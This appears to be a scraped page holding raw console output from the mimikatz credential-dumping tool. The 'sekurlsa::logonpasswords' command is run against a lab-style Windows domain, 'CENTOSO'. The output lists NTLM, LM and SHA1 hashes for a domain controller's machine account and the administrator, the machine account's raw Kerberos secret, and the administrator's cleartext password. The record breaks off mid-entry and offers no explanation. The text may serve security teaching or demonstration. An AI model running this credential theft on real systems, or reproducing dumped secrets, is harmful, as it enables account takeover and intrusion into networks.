 mimikatz 2.1 x64 (oe.eo)
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 996 (00000000:000003e4)
Session           : Service from 0
User Name         : DC1$
Domain            : CENTOSO
Logon Server      : (null)
Logon Time        : 3/26/2016 1:37:07 PM
SID               : S-1-5-20
msv :
[00000003] Primary
* Username : DC1$
* Domain   : CENTOSO
* NTLM     : 1ffc272f34f93984eb905469cb0bc636
* SHA1     : 8dd9f04fd109b5d8e50a5690dd1f8da3a15368c9
tspkg :
wdigest :
* Username : DC1$
* Domain   : CENTOSO
* Password : 84 3a 61 7c 55 c8 e5 b5 9d 67 d5 75 23 fb e9 87 d4 2b e8 4
1 c1 97 bf e2 46 0c c9 55 c8 99 40 75 f0 d0 27 ab 33 5a d3 eb ec ba bf 53 0e 11
15 c6 88 db 25 e5 06 25 f6 5c 5c 36 30 97 ef e5 ae 10 1e 90 f9 1f e3 43 ad 63 de
71 01 65 fc f9 df 3b 62 80 e1 3b ae 5c 94 99 28 ec d9 f0 05 34 a1 e6 d6 f7 a9 d
1 94 86 1c 67 a7 b0 f1 80 ad 0c 00 73 3d 03 4b 94 cd 1e d1 58 3e bc 91 ab 1b 60
b4 00 de 1a 3c 32 26 07 ab 18 63 99 42 d2 7d 2c a8 78 db 05 9b 9c d7 3d 03 0f 97
4a 8b 72 77 88 c2 3f 8b ac a6 fa bb cb 47 ca 75 30 2c f0 80 e7 db d0 f4 62 39 a
0 a1 77 41 d6 94 85 c9 0c c9 d0 0d c6 e1 d7 2f 5f 17 b8 ac e8 fb 7f aa db 0d 12
33 4b 2c 61 48 da 81 99 ae 43 c8 c5 23 ac 83 89 48 1f 0b ea d4 50 61 54 1a 1a e7
b1 1d 73 2d 55 df 15
kerberos :
* Username : dc1$
* Domain   : CENTOSO.COM
* Password : 84 3a 61 7c 55 c8 e5 b5 9d 67 d5 75 23 fb e9 87 d4 2b e8 4
1 c1 97 bf e2 46 0c c9 55 c8 99 40 75 f0 d0 27 ab 33 5a d3 eb ec ba bf 53 0e 11
15 c6 88 db 25 e5 06 25 f6 5c 5c 36 30 97 ef e5 ae 10 1e 90 f9 1f e3 43 ad 63 de
71 01 65 fc f9 df 3b 62 80 e1 3b ae 5c 94 99 28 ec d9 f0 05 34 a1 e6 d6 f7 a9 d
1 94 86 1c 67 a7 b0 f1 80 ad 0c 00 73 3d 03 4b 94 cd 1e d1 58 3e bc 91 ab 1b 60
b4 00 de 1a 3c 32 26 07 ab 18 63 99 42 d2 7d 2c a8 78 db 05 9b 9c d7 3d 03 0f 97
4a 8b 72 77 88 c2 3f 8b ac a6 fa bb cb 47 ca 75 30 2c f0 80 e7 db d0 f4 62 39 a
0 a1 77 41 d6 94 85 c9 0c c9 d0 0d c6 e1 d7 2f 5f 17 b8 ac e8 fb 7f aa db 0d 12
33 4b 2c 61 48 da 81 99 ae 43 c8 c5 23 ac 83 89 48 1f 0b ea d4 50 61 54 1a 1a e7
b1 1d 73 2d 55 df 15
ssp :
credman :
Authentication Id : 0 ; 409841 (00000000:000640f1)
Session           : Interactive from 2
User Name         : administrator
Domain            : CENTOSO
Logon Server      : DC1
Logon Time        : 3/26/2016 1:42:02 PM
SID               : S-1-5-21-2243265322-1033005515-3915097689-500
msv :
[00000003] Primary
* Username : Administrator
* Domain   : CENTOSO
* LM       : a2ed94ffe8a70f68599884b8e1538080
* NTLM     : 834d8149d83f0d8a5917e44c3a50e36f
* SHA1     : 2d96ff48d76038bd946cc09ff5396a340a2713c5
tspkg :
* Username : Administrator
* Domain   : CENTOSO
* Password : il0v3EatL3m0n
wdigest :
* Username : Administrator
* Domain   : CENTOSO
* Password : il0v3EatL3m0n
kerberos :
* Username : administrator
* Domain   : CENTOSO.COM
系统安全运维